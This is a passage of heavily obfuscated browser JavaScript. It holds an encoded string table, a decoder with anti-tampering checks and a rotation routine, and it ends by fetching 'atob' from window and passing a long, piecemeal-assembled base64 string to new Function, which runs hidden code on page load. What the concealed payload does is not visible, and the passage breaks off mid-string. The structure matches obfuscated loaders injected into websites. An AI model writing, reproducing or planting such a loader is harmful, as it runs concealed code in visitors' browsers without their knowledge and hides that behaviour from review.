mXvM1os2nt','z3PnAKLZsJj0tuPRww5lu3rls0rcne5hsMLmq2r3uta4','tenKwe56zgPuwgHZwtbREgjty3nkmwrtuZbowe5vz3jH','vw5mq2rytJfAALuWtNjtmeK0yxPjBKXdzdnpr3rxvNPK','se05ztmWn2mXDe1lrei0tLDjmuXdzePKvZfRsNLSzfbx','q2rfuLvzmuP5A3jtAwD3zursAvL5D25Hu1zQyvnJCeSW','s0TeqJror1PQtenKALHxyZbkEwTYu2LND2vetxPzAxDU','re5RtML3BK1hAfvKAwnWsZbVB01iz3LprffZsJeXwwff','DfDSmhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDxvdfv','sxDsvMrrvKDowe56z25mq2rytKrNnwnhzhnArKzisNL3','vwHdsNLRCLnPz3DLrfjOwvn3BLqYEefsq2nWsZbVB01i','vMHkExDUwtjKr1PfChrImuPytJjRBKXdzfHvA3n5vJfg','vMrxrw5mq2rytJnOALuYrKDArLPuyJfSELP6rNnArwT3','tw5vBKTtDeTlrei0txPsAeXdzdfyBMWYsNLRCLnPz3DL','BKTtDeTlrei0tw1vD0XdzdzsvwHdsNLRCLnPz3DLrfv3','u2nZsJbADgf5oxfIvZLVzw5fBKXdzfHovZfgyLDAC1Pg','mtjUCKP2C2C','u2W3zg1gEuLgrtLuq3G2ufDwyLvtz3DLrePQtNL3BLj6','nty5mJf5Ag5bCu8','vLzJBKXdzdvvmJL2vNPwyvPgrJfJu2nZsJfKu01urLHo','u3rls0rcne5QsMTmq2rcyJa4EuP5A3jtAwD3zurnD1Pt','mJrVwvn4AuTyDdjzweLNu1qXzK1izZvpreuYturrmvPu','m05fyLnfBKTtDeTlrei0tKDfEuXdzgfArxrZsNLRCLnP','EfHtA3bkAvPSvZbVB01izZfAveLZsNLAAKPgqw5lvJbV','ruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1zIvhLND2ve','muPevKDNBKTtDeTlrei0txPoBeXdze9oEwSZsNLRCLnP','tNzKBgrruM1svvj5y3nkmwmYzgPgwe5vwMTwveKWsNL3','y3DyvxHcsNLRCLnPz3DLrezSwLn3BKPdwNnIAwnWsZbV','sfeYourKmKvUtenKm1uYDgPAEMH2vdnSEeP5D25wmuL4','r3r0yLvJBKXdzdfvmNn3vNPsmwnivKHkExDUyvrOCLyW','zfjJu2nZsJjWs2vyBfHvBteZsNL3BMnvtNjvvMmZyvHK','sJfJmvnhnvHvrMrPutnzm1KXwK1Jv1yYyZbWALvvy25m','tenKm2rezgTwru5YuwXKugjty3nkmM94yKDovvuYotzL','vwTovwfdy3blmg9VtuHNmu16uxnkEuzluZiWBKTtDeTl','sZbVB01izZfzBvLZsNPSq01Ttw5lu3rls0rcne5QwxDm','wfqZAgTsmwnUtenKnwjxDhbwmdKWwtbKDgj6ww5mq2rT','nZi0mJCXz2HTBM12','tKDfC0OWrNzuEKLUs1n0s0TeqJrnEKf4tenJBvveqNHk','uMnxCfHvvwHXvNPAAeP5D25wELv2wKzoBe5fwLHumdHU','qJrorezTtenKsa','y3blmg9VtuHNEu5eqxnkmvPzuKu4BKTtDeTlrei0tKDz','EwH2ywW0BKTtDeTlrei0tMPfmKXdy29ImNbLsNLRCLnP','wxL3BKPTtwTvq2nWsZbVB01iz3PnEK1ZsJeXwwffuw5l','rw5mq2rVveDSnLz6wNfJEwnZsJi5wfmWwLHvsezfsNL3','ovDArKjntLvWwe5UA25mq2q0vgXkA1vhAeXzAwnZsJfK','sgCXtKrbC0P6BdfKrgDUs1n0s0TeqJrnBvzQtenKruKY','rMLmq2nRsM14DuP5A3jtAwD3zurjnu1dD25LrLj0yLnJ','vu1UtenKr1uYoxfwmuOWwtbSm2nty3nkmMXytuCXwfvh','BdfIv1fUs1n0s0TeqJrovfeXtenKCLrdwKDkEwTYu2LN','DvKZuNbImJrVzwL4qKTyDdjzweLNvNOXvu8ZsMXKsfz5','oxfyAwnWsZbVB01izZjnvevZsJncrfr6A25lu3rls0rc','zurrme9tD25nA0jXyvnJCfHtAg1msfjVyvHnC1PUvNvz','rxnkEvznuLDVBKTtDeTlrei0tKrSBuXdzfjuu0yXsNLR','vJfgmeP5A3jtAwD3zurrne1PD25sEKf4v2LJCeSWB29n','mteWmtKXExHouKTb','rfjTtenJAfnRDhrkEwTYu2LND2veuMHAu3DUvMXOrvr5','qJrpvgD4tMPbma','B29nsgD5txPzC0OWCfznm1LUs1n0s0TeqJrnmLK0tenK','ngj6vLHom0jRvtjODeP5D25wmdLxwtbSrgiXzfHvre5R','EwTYu2LND2vetxLoExDUvMXOrvr5y3blmg9VtuHNEfPT','sZbVB01izZfAvfLZsJfgv01Uvw5lu3rls0rcne16ttrm','uM9kEwTYu2LND2veutvpq3DUzg14mKTPy3blmg9VtuHN','CLnPz3DLrePSt1n3BLnyvNrAq2nWsZbVB01iz3LnvfLZ','z3Lpv0vZsNLoAwnguw5lu3rls0rcne16stjmq2m1zfHr','rw5lu3rls0rcne16qtbmq2rqyKvcruP5A3jtAwD3zurv','CguZwMHJAujpufv3n2nTvJbKweP1suDwyLrPz3DLreK0','Be52tw1sneWYtKPsEwnZsJj0Ae0YuLbABM9YsNL3BLz6','sJnOvwjxmg5lu3rls0rcne16stfmq2rXyKyXB0P5A3jt','txPzEuXdzffHrM9QsNLSzfbxwJfIBu4WyvC5DuTiwxnL','tenKwe5vy3jJsgHTvenJC0OXzffprfjyvwPwsfz6zfbk','vffSzfjABNbytMS4BKXdzfHvrMHRyuzoCLjTtLHkExDU','u3rls0rcne5httbmq2rKv0DOruP5A3jtAwD3zurwA09t','yvnJCeSWB29nsgD5tJjzC0OYDe1kA1LUs1n0s0TeqJro','D25ImK5dwKu1AK4YuLDsEwnZsJjkAgvhuK1zm2HRvdjf','BLyXqM1lmJa0ytb4Cfz5y3nkmLj0ytfAnfrxAgTurMnU','tenKwe5TuMPwr2HVwtfsBe5dy3nkmwmZy0DsuLPxuMTu','sKrIm0O1vNLJC0OZvKrImwHUt0C5wLPwy25mq2rytNK5','EwnZsJbwDgiYnvHvAZLivJfgreP5D25ImhH3wtbSvgj6','wJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5wLHs','mxnUutnSq1eZuNvkmtfIsJncmwmYz25yu2HowvHsB1D5','mdK1zuzKu1niuLHoBMTUtenKwe5SzdzIm2qWwKvKEeP5','tKrwmuPvt0zJmLj5y3nkm2S0ytfowe5UvxHLrMnUtenK','wKn3BMfTsNnyu2nWsZbVB01izZfnvevZsNPSq01Ttw5l','sJjwswjhuK9tm1PlsNL3BLz6uKnzmdLSyuDovwrvy25m','s1zutJjkEwTYu2LND2veuMTAq3DUt1vjEvL5y3blmg9V','mfPfBdrmmLjuyLC5tKP5D25zwe4WwKzoELfTuLvJu2nZ','rvyXsxzzmujUwvnJC0OXzfnIr05pverSwLyXsNHkExDU','u3DUyLDSuKTdy3blmg9VtuHNEK9uvxnkmfjguMPvBKTt','u3rls0rcne1QA3Pmq2rfstjSyKP5A3jtAwD3zurjEK5d','tenKnLjvAenkEwTYu2LND2vesMLoAxDUstjkD1zdy3bl','utj0uKP5D25wELOYyuHArgiYuJjwEwnZsJfKuLnTuLvt','AwnWsZbVB01izZjoreLZsJnWrLnfsw5lu3rls0rcne1x','vvnNBKTtDeTlrei0tLDzD0XdzgPyv2mWsNLRCLnPz3DL','u3r3wvHkELPvBhvKq2Hks0rcne1Qstfmq2rtutfsB0P5','uKrsEwnty3nkmwrsyKDose9hohDwmujRwKvKAeP5D25w','zeTuBu5iutj0ruP5D25LrZf2v214rgj6rM5sEwnZsJnk','D3DLrfPQwfnRC0LtrJjkAvP4vZjfmeTeqJrovezPtenJ','sZbVB01izZbzAK1ZsJfWA1mYD25lu3rls0rcne5ewMXm','sJfWA1mYD25lu3rls0rcne5usMHmq2rqyKvcruP5A3jt','Ce5gyZfsBu5py1nJC0OYrLHnmLjmvezOtuP5D25svZfY','nZmXotGYsM1JDvfx','vNrxEwrZwLC1BMrhz25yu2TWsLrcne1uqxDmsee5yMX0','qJvxvMrqvuzkwe5Urw5mq2r3vfDSq1z6vKTzmuzysNL3','mdH2wKu1mwrhtKTprZLpsNL3BMqYmxzIvMrszeDot1PT','vKvVsNLRCLnPz3DLrfuZwML3BK1gmu1ru2nWsZbVB01i','tLbvmNmYuwXoCLvdy3nkmwmYv21su1PUrLjwmuOXsNL3'];function _0x7977803d(a,b){a=a-0x1ba;var c=_0x7977803c[a];if(_0x7977803d['okAoJp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7977803d['csqTdL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7977803d['HyktiR']={},_0x7977803d['okAoJp']=!![];}var e=_0x7977803c[0x0],f=a+e,g=_0x7977803d['HyktiR'][f];if(g===undefined){var h=function(i){this['lQeWWD']=i,this['dVyasZ']=[0x1,0x0,0x0],this['lquKjX']=function(){return'newState';},this['wOXOqf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JRajtF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cHvtLl']=function(){var i=new RegExp(this['wOXOqf']+this['JRajtF']),j=i['test'](this['lquKjX']['toString']())?--this['dVyasZ'][0x1]:--this['dVyasZ'][0x0];return this['mCyTHL'](j);},h['prototype']['mCyTHL']=function(i){if(!Boolean(~i))return i;return this['ShNTkU'](this['lQeWWD']);},h['prototype']['ShNTkU']=function(j){for(var k=0x0,l=this['dVyasZ']['length'];k<l;k++){this['dVyasZ']['push'](Math['round'](Math['random']())),l=this['dVyasZ']['length'];}return j(this['dVyasZ'][0x0]);},new h(_0x7977803d)['cHvtLl'](),c=_0x7977803d['csqTdL'](c),_0x7977803d['HyktiR'][f]=c;}else c=g;return c;}var _0x7977803t=_0x7977803d;(function(a,b){var q=_0x7977803d;while(!![]){try{var c=parseInt(q(0x330))*parseInt(q(0x256))+parseInt(q(0x2a7))*parseInt(q(0x281))+-parseInt(q(0x224))*parseInt(q(0x237))+-parseInt(q(0x261))*parseInt(q(0x239))+parseInt(q(0x295))+-parseInt(q(0x2d5))+-parseInt(q(0x24a))*parseInt(q(0x283));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7977803c,0xafece));var _0x7977803e=window;function _0x7977803f(c,d){var r=_0x7977803d,e={};e['kqsza']='object',e['TGUjn']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x252)]===d&&function(j,k){var l=g(this,function(){var s=_0x7977803d,n=typeof window!=='undefined'?window:typeof process===f['kqsza']&&typeof require==='function'&&typeof global===s(0x305)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TGUjn'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7977803f(_0x7977803e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk4MTYwNDVkPVsncm1rMFc2W'+_0x7977803t(0x258)+_0x7977803t(0x33b)+'1T2RMbGRMcScsJ2NxS21XUkM1JywnVzQ3'+_0x7977803t(0x1d8)+_0x7977803t(0x22e)+'wnV1FTZldSWElXNE8nLCdXNGxjUDhranF'+_0x7977803t(0x1ca)+'a2MnLCdqRzhtV1F1dicsJ3FtaytDbWtwZ'+'XEnLCd4bW9KRmZTRycsJ0JxWmRVQ2szV0'+'9PJywndXdTR1c1aGRMYScsJ3lnQmRWTlN'+'pJywnQThvY1c3OWlXUmEnLCd5Znl3VzZG'+_0x7977803t(0x333)+'3dHJywnV1BXOFc0NWVpcScsJ3Fta3VpcS'+_0x7977803t(0x1d2)+'XUEMnLCdpWktIV1JLNCcsJ3l2ZXhXN2hk'+_0x7977803t(0x284)+'k9uVzVlJywnakpWZFV4amYnLCdxOG9lV1'+'BWY1QyMCcsJ1c0WDNXN2hkVXdtJywnV1F'+'DUFc0cnFjYScsJ1dRQzlXT2JmVzQ4Jywn'+'bmY1a1c0dGRSRycsJ3Ftay9XNVJjUVNrN'+_0x7977803t(0x280)+_0x7977803t(0x27c)+'YN1c2QycsJ1dQcmdXNVM4VzdLJywnVzVW'+'ZFRta29XN0JjVldOY0oySmRJQ29xV1F0Z'+'FJXJywnV1A3ZE9oRE5XN0snLCdXT251Y0'+_0x7977803t(0x231)+'IZycsJ3pDb3VXUWhjSmhXJywnbU14ZE44'+'b1FXNWUnLCdieEJkSENvQ0JXJywnRUNrd'+'1dPQmNPU29VJywnVzZKZFYwOFZXUHEnLC'+'dvZVJkUkNv'+(_0x7977803t(0x2ff)+'21rNldQOCcsJ3lNQmRKZlNDJywnRThrWm'+'pDb1p3RycsJ2tjRmRUQ2tqVzVDJywnYm1'+'rdXdlN2RVVycsJ2loYVVXNDFtJywnVzdy'+'REU4b0t4YScsJ1c3UERXNVpkSGd5JywnV'+_0x7977803t(0x2c1)+'wnV08wTVdQMVVXNWknLCdXUHJBVzVPUFc'+'0TycsJ2JxL2RMZ1g4JywnbENrcENDbzN0'+'RycsJ1c1L2NHTWRjTTBhJywnbWJKZE1Ta'+'1NXNXEnLCducmxjTG1vWnphJywnVzdaY0'+_0x7977803t(0x2d0)+'tbzJtOG9yYnEnLCdzYWxkSkNrUldRUycs'+'J1c1WmNWV1ZjTlNrOScsJ1c0UmRHeHRkT'+'21vWicsJ3M4b1BuZUpjVHEnLCdEQ29rV1'+_0x7977803t(0x353)+_0x7977803t(0x2c6)+'J3pTb2pXUXRjVnc4JywnV1JlS1dSNTFXN'+'GEnLCdybW9vV1JSY1AybScsJ25KZGRNSz'+_0x7977803t(0x30c)+'1YlcnLCdCbW93ZXV4Y1NHJywnRmJUSENT'+_0x7977803t(0x1f9)+'3hnL2ROaGEvJywnV09hQ1dSWExXNjQnLC'+'dscS9kVmVERicsJ3Zta3ZXTzNjU21veSc'+'sJ1c2aGNWY1hvd1cnLCd3Q2t5bG1vVUNh'+'JywnVzZmUHRDb2dFRycsJ1c3WmNUOGtQR'+'m1rVicsJ1dRUmRPTjNjUFNvcycsJ2ZaVm'+'NUOG9Nd0cnLCdXUnhkU005Mlc0dScsJ2Q'+'4a1pDTVpkTlcnLCdXT2hkT2dQK1c3dScs'+_0x7977803t(0x2c4)+'CdXT3ppVzRTclc2ZScsJ2d1NFRXN3hjSV'+'cnLCdlSWRk')+('T0xiNCcsJ0MyV0NXN3RkR2EnLCdXN2VIb'+'TBOZFZxJywnV1JsY1MzalpXT0MnLCd5OG'+'9ORU11aCcsJ3dDa1VXN1JjTThrbicsJ1c'+_0x7977803t(0x368)+'Q29hVzRuOFdRTycsJ2NHdGNMOG9zc2EnL'+_0x7977803t(0x241)+'csJ2QzbGRPU29vdXEnLCduMHp1VzRGZEt'+'hJywndDhvdFdQeGNOaDAnLCdGZy9kUmZH'+'TCcsJ2dYcWFXTzQ5JywnVzV4Y0hyMWZyc'+'ScsJ1dQSzVqOGtOZG1vN1c3cGRMdHBkUW'+'1vQlc0NCcsJ0NDa3h6bWtobVcnLCdXT2h'+'kUDM3Y1FTb1EnLCd4Q2tqVzdwY1FDa0Qn'+'LCdqYXRkVllKZE1xJywnVzRXNWVMSDAnL'+'CdGbW9aVzVqZldSdScsJ0QzYUlXN0JkVk'+_0x7977803t(0x1dd)+'6eVcnLCdnck5kUmRWZFVxJywnaGdyU1c0'+'N2RLVycsJ1dSTG1uOGsyb1cnLCdXNkdMY'+'2h6ZicsJ3JDazNXNUtWc1cnLCdGYkdrY0'+'p1JywnVzRCY05ta2FDU2tzJywnVzZkZFQ'+'zSmRHOG9sJywnbHg0blc1dGNRYScsJ2Z0'+'VmRVU2t2VzQ0JywnQVNrbmpTb0FGRycsJ'+'3FTb0RXNy9kVjBTJywnV1BTM1c3TGhhYS'+'csJ3JocTNXNGhkVEcnLCdXUHF5V1BUZlc'+'2SycsJ2tYM2RTU2tMVzRLJywnVzZCY0hi'+_0x7977803t(0x2cf)+'1FDMVc0MTdsRycsJ0NnWmRMZk9YJywnV1'+_0x7977803t(0x209)+'ZUzlyU2tDJywneDhvRG1oaGNNYScsJ0JT'+'a3pXNHlKeUcnLCdFQ28zV1FkY0hNMCcsJ'+'1c1TGtGbW91eEcnLCdXNHRjSVlEM3FxJy'+'wnenRHSGlY')+('cScsJ1dSN2NLSzV2V09LJywnRFNvZVc0S'+_0x7977803t(0x1fa)+'9GU2tNJywneVNrYVc0ZTFFRycsJ1dRYjh'+'tQ2sya2EnLCdpV3hkUkl4ZExxJywnczhr'+'WmZDbzV2cScsJ1c1bGNMTDdjUWZHJywnV'+_0x7977803t(0x2d8)+_0x7977803t(0x1db)+'RRycsJ1dSZnFpbWtuYUcnLCdXNDdjUVp2'+'dnZXJywnQ21vcHA4bzlqcScsJ1c0L2RST'+'TNkU1NvdCcsJ3hTb2JXN0hFV1JpJywnV0'+_0x7977803t(0x29d)+'ST3lXUnZOVzQ4JywnQ21rR1c1Q2hERycs'+'J0VDa0dXNzNjTDhrKycsJ1c3bnhXN0ZkS'+'UxHJywndEpIV0Ntb2snLCdXUm5kbVNrOG'+'pXJywnVzYvY1EwWmNWdVMnLCdXUVNPV09'+_0x7977803t(0x2e4)+'TmRRM2ppVzRDJywnaVpOZEpDazNXNm0nL'+'CdXN05jT3FCY1I4a2UnLCdXNnhjVmMvY0'+'w4ay8nLCdBOG8xVzUxK1dSYScsJ2VOWHF'+'XNmhkTlcnLCdXNVRZVzd4ZFFmOCcsJ3Mz'+'bGRIaDRFJywnV09PNVc1NVllYScsJ29JR'+'mRHdE5kVFcnLCdXNlBOdDhvZ3ZHJywnbG'+'VkY09Tb0J3YScsJ3RyVCt3bW95JywnV1F'+_0x7977803t(0x361)+'aVhaZE5iWmRQRycsJ1c3bGNTU2tTRVNrT'+'CcsJ2FoeGRSU29MRHEnLCdnU29LeFNrUG'+'llaGNIYWknLCdXNWhjUThrWkZta08nLCd'+'6OGtEV1JsY0w4b1YnLCd4V3RkS1NraFdP'+'bScsJ1c2dGROMGRkVFNvTycsJ3IxZXVXN'+'jNkUnEnLCdoTWpRVzZCZFFXJywnZmY3Y0'+'k4b2Z1Rycs')+(_0x7977803t(0x208)+'ScsJ2QzZGNQQ29kRlcnLCdCclNwYnFTJy'+_0x7977803t(0x265)+'XJywnVzRGZEhmZW1XUUsnLCd3Q29WVzR0'+_0x7977803t(0x1f6)+'mNTMmEnLCdveHFCVzRIMCcsJ25HL2RUTl'+'RKJywnZVg1VVdSNWUnLCd6OG9IcENvam1'+'HJywndmRWZFNTa0xXUEsnLCd3OG95V09P'+'R1dSOCcsJ0ZTa0JybWt0a3EnLCdXN3hjU'+'0lWY1Jta3AnLCd0U29JVzRISFdROCcsJ0'+'Y4bzFETlNkJywnb0NrdHVoN2RKVycsJ1d'+_0x7977803t(0x32d)+_0x7977803t(0x273)+_0x7977803t(0x2fc)+'RNYScsJ29yQmRITURUJywnd1NvNXBTb25'+'pYScsJ24wN2RQbW9udEcnLCdxbW9qV1F5'+'dFdPVycsJ1c0VzZnMzVUJywnVzdGZFRLb'+'GRVOG9SJywnV1B4ZEp1N2NVQ29hJywnY2'+'J0Y1FtbzJ5RycsJ2hHSmRJWDNkSEcnLCd'+'0Snp6RDhvTCcsJ1dSSmNSU29VV09WZFBx'+_0x7977803t(0x1e6)+'ldPNCcsJ1dQL2RTZTVoVzRpJywnRVNrd3'+'dDa2phRycsJ212OXZXNVJkVlcnLCdBZE5'+'kSkNrb1dRbScsJ2U4a2xCU29xcWEnLCdq'+'bWtVQkNvZXdXJywnZUtXelc3VmNLcScsJ'+'1dScWJXUHJsVzZxJywneW1vUVdQMEJXUl'+'cnLCdwZFNzcThrZCcsJ25nZGRUQ29QVzV'+'LJywnVzRQL1c0SmRLSzgnLCdlSFpjVDhv'+'QkZXJywnVzZCZE8zMHhXUnUnLCd5MC9kU'+'Xd1QycsJ3V1dGRVaGVxJywnV1BSY0xnMU'+'hXNzgnLCdX')+('Nm1YaTFITycsJ29LU3lXNjNjVnEnLCdid'+'UtYVzdCY0hxJywnaXNsZFVta3hXN2EnLC'+'dXUktzV09mb1c0SycsJ1dSVHNXNkdsVzY'+'4JywnV1EvY0p2bkNXUEsnLCdkS1pkRzhv'+'RFc1aScsJ3hDaytoQ283emEnLCd0OG9UV'+'zdqSFdPZScsJ3UyQmRSdlNIJywnV1IzY1'+'B3MXdXUFcnLCdXUWpPVzRTZ1c2ZScsJ2d'+_0x7977803t(0x1fc)+_0x7977803t(0x218)+'GRNcScsJ0NodXdXNUJkVnEnLCdXT1ZjVE'+_0x7977803t(0x28b)+_0x7977803t(0x1ea)+_0x7977803t(0x290)+'CdXN1RQdzhvRXhXJywnV1I3Y09nYjlXT2'+_0x7977803t(0x29c)+'ndFNvUVc3ZGRPTkcnLCdhaGRkVThvY0RX'+'JywnV1FxM1dSelpXNFMnLCdiV3lOQ0Nrb'+'ycsJ2NiWmRLQ2tVVzdlJywnVzdlS2tOcG'+_0x7977803t(0x35e)+_0x7977803t(0x23d)+'JywnaE5yT1c0bGRWcScsJ1dSR2ZXUlh0V'+'zdTJywnQ21rMkE4a1RsRycsJ1c1RmNWWH'+'JVRHEnLCdXNy9jS0ozY0tDay8nLCdXNnR'+_0x7977803t(0x207)+'J1dPZVlXT2JlVzZLJywnVzZwZFB2L2RNO'+_0x7977803t(0x271)+'9jVDhrUScsJ3Q4bzJXN3RkUExPJywnQ0h'+'Ucnk4b2snLCdXUnF6V1BITFc1QycsJ21l'+'aldXN1ZkSEcnLCdqOGtHQlNvVHhhJywnV'+_0x7977803t(0x25b)+'csJ2ZXeGRL')+('dHRkVkcnLCdXNjBQZktoZFFHJywnV1J6W'+'Vc0bU9XNkcnLCdqcU5kTDhrYVc0dScsJ2'+'RjMG5XUnFoJywnV1FsZExmZkJXNXknLCd'+'1OG81eE1PUCcsJ3ptb21seFpjU0cnLCdi'+'dVZjSW1vZXhxJywnYlgwOXU4a08nLCdxc'+'242djhvSycsJ2p3UmRJOG9jd0cnLCdXUn'+'RkS01IbFc0aScsJ3FDa0F4U2tiaWEnLCd'+_0x7977803t(0x1ee)+'J2swVmNQU29heVcnLCdXNmlRZXdWZEhHJ'+'ywnV1FGY0k4bzFXUnhkSmEnLCdpQ2tkQ1'+'NvV3pHJywndkNvb1dPeUtXUlMnLCdXT2F'+'GV08xK1c0SycsJ25kcWdxQ2tkJywnV08v'+'Y044by9XUi9kSVcnLCdXT2hjS21vYVdSZ'+'GRPYScsJ2ZjL2NLOG9KckcnLCd0OG9ub3'+'h4Y0thJywnV08vY1FTbzZXUi9kSXEnLCd'+'vcXBkUGVyeScsJ2pta3VDOG9XQkcnLCd1'+'OGtXV1B0Y0ttbzknLCdxbW8zV09aY01MS'+_0x7977803t(0x2be)+'VEcScsJ0NXR3FrclMnLCd3eFZkUGhxNyc'+'sJ3l0citFOG83JywnVzRkZFNMQ2ZXUGkn'+_0x7977803t(0x20e)+'ScsJ0Vtb3FXUnhjT2hlJywnVzVCZFJmUm'+'RNOG9VJywnVzRqYVc2WmRTaEsnLCdXNGY'+'0VzRSZEwzNCcsJ1c2N2RJd0tsV1AwJywn'+_0x7977803t(0x22f)+'ywnekpub1dRRmNOQ2tQYWIvY09Ta0wnLC'+'dDU29FVzdCZE0zbScsJ3BLVmNRQ28vd3E'+'nLCdxU2t2VzdTYkJHJywnaGdsZEhTa1hX'+'T3knLCd1OG9PY21vd2dhJywnZW1rUXZ2c'+'GRWVycsJ3c4a3pXN2FqRGEnLCdXTzdjUF'+_0x7977803t(0x20d))+('VycsJ1c3VmNRWFA5cnEnLCd5bWtGVzY3Y'+'1VDa24nLCdEcXhjUEtlNScsJ1dRVmNLOG'+'9VV1JoZFBXJywnd0d2eEJtb1QnLCdXUXJ'+'CZjhrMm9hJywnV1FWY09DbzNXUmRkSlcn'+'LCdsU2tVdjAvZE9hJywndm1vYmVDb1BtY'+'ScsJ3dTa0t5U2sxb2EnLCdXUm1pV081cl'+'c1YScsJ1c3TmNKU2tZQ0NrVScsJ1dQcjB'+'XN0dHVzc0JywnZkxCZEhTb1J5VycsJ0ND'+'a2tXNFZjTW1rTycsJ3Ztb2dXN1B6V1J5J'+'ywnZkhaY1Vtb1N2RycsJ24xN2RNU29xVz'+'RxJywnVzRpc2hNL2RJYScsJ204azFzaEp'+_0x7977803t(0x205)+'eDhrMXBXJywncFhXeXFDa0QnLCduc2FzQ'+'UNrcCcsJ1dPdVlXNWp1bXEnLCdXUDR1V0'+'9qQVc0TycsJ29Ta3BBTGxkUnEnLCdybW9'+_0x7977803t(0x2c7)+'VzdCZFVMVmROOG80JywncjhvdWcyM2NQc'+'ScsJ1c0WHFCQ29FRkcnLCdXUnBjU21vWF'+'dRL2RSVycsJ1dRbWVXNEhobnEnLCdtTk9'+'kVzR6UycsJ1dPeGNLbWtvQ1NrV1c0SGgn'+_0x7977803t(0x2bc)+_0x7977803t(0x249)+'B3OGtRb2EnLCd2U29yVzdMMFdPYScsJ1d'+_0x7977803t(0x297)+'LCd6bWtwd0NrZnBhJywnbGM3ZFYxRGsnL'+'Cd1WnZDQ0NvSicsJ25IbGRIbWtpVzZ1Jy'+'wnaGh5SFc1VDAnLCdxU296bzhvdW5xJyw'+'na0lwZEs4a2VXNzQnLCd5ZVczVzcvZFVh'+'JywnVzRHMGQwcGRNcScsJ3ZXR0NpY0cnL'+'CdXNmFZa2hYZScsJ1c1ZGNJOGtvQkNrMC'+'csJ284a1l5')+('OG9YdVcnLCdFU29sV1JGY0xOYScsJ1c3c'+'lhDOG9JdHEnLCdrdjdkUThvb1c2VycsJ0'+'NJdkh0U28wJywndzhrVUFHJywneUNrZUE'+'4a2xocScsJ3EzS1dXNEZkS0cnLCdpMDRn'+'VzVwY09hJywnVzRIRnQ4b054VycsJ1c1W'+_0x7977803t(0x334)+'BXJywnVzRMQ3RDb2hxRycsJ3Fta3BoOG9'+'zelcnLCd0U292Vzd0ZE53ZScsJ3pIbk9G'+'Q29jJywnVzZSY0hOL2NKdUcnLCdXT1JkU'+'jExd1c1QycsJ1dPVmRJaGxjVG1vRScsJ2'+'EwR2dXNGZaJywnVzZ0ZFZndGRWbW9ZJyw'+'ndkxHMlc3cGRRYScsJ3E4b3ZnbW9HbUcn'+_0x7977803t(0x1e3)+_0x7977803t(0x242)+_0x7977803t(0x206)+'nLCdFbW9IbW1vbGRxJywnV1FxeFdQOU5X'+'NHUnLCd4Q29xdjFHaycsJ1dPMDNXTzVhV'+'zVpJywnV1JqYWE4a3BtYScsJ3g4a2pXNW'+_0x7977803t(0x2f3)+'jOGt4akcnLCdwd2JYVzROZFJXJywnV1JE'+_0x7977803t(0x31a)+'21vb1c1TEtXUnUnLCdkSE5kUUNrNFc0aS'+'csJ25mZGNRbW82QVcnLCdXNVA4VzVwZFF'+'LdScsJ2l0T3pxU2tuJywnV1FsY0o4b1hX'+'UVJkT3EnLCdjMmRkSG1vdFc0NCcsJ0EzR'+'mROd3VkJywnQ1dtR25IZScsJ1dSYU1XUj'+_0x7977803t(0x2e5)+'jUGQ3Y1NTazQnLCdBcXpmeW1vdycsJ1c0'+_0x7977803t(0x25a)+'nBjVDhveHZxJywnY21rSXRTb1JGcScsJ1'+'c2NFZoMVg3')+(_0x7977803t(0x22d)+'0U4a3ZXNHFKeHEnLCdrd1JjT1NvR3lHJy'+'wnVzdwY1ZYSmNLOGtzJywna2JaZE9JQmR'+'PcScsJ0ZTa1JjQ295RmEnLCdXNzNkUGhs'+'ZE5tb3gnLCdlZzBBVzVsY1RhJywnV09pY'+'VdRanBXN2UnLCd1OGt5VzdSY1A4a0onLC'+'dXT2ZGZUNrcGhHJywneW1rUVc0dWpDYSc'+'sJ2d4aGRVU29vd3EnLCd3RzFJQ21vbics'+'J1dSVmNPbW9VV09WZEtxJywnaW1vOVdPL'+'2RWbW85VzVGZFJoZGRWQ28wV1A3Y1JxJy'+'wna3ZyVlc1UmRNVycsJ25jWmRSMjlJJyw'+'nVzdCY01YNVNzVycsJ3dTb29oQ29Qakcn'+'LCdXT2ZqVzVPOVc2MCcsJ1c0Vy9uZ1MnL'+'CdiYXRkTThrYlc3eScsJ1c0ZGNTZzdjVG'+'VTJywnZ01aZEltb096cScsJ294RmNJOG9'+_0x7977803t(0x358)+'SmNJcScsJ25ZWmRRWDNkTmEnLCdXUXJOV'+'zZxYlc0eScsJ2V1RmRHbW9iQ0cnLCdybW'+'t0ckNreXBXJywnVzdaY09Ta1B1Q2t1Jyw'+'nVzVXL2YySmRIcScsJ2QxU3FXNHRjVGEn'+_0x7977803t(0x2b6)+'ywnZHhGZFZDb0RXN0cnLCdhYmhkTWdURi'+'csJ2R4RmRVU29FdEcnLCdXN0dPazJMayc'+'sJ3o4bzVubW9TaXEnLCdXNTdkT2d4ZElT'+'bzEnLCd6STBxbFhhJywnRUNvRVdSNGVXU'+_0x7977803t(0x307)+'RTOG9od2EnLCdhdHBjSUNvc3pXJywnVzd'+'UWlc3QmRRZmEnLCdXNXhjTklIakRhJywn'+'eThvcWVtb3duRycsJ1dScGRUdzNjSm1vb'+'ScsJ3dTazVFQ2tvZ1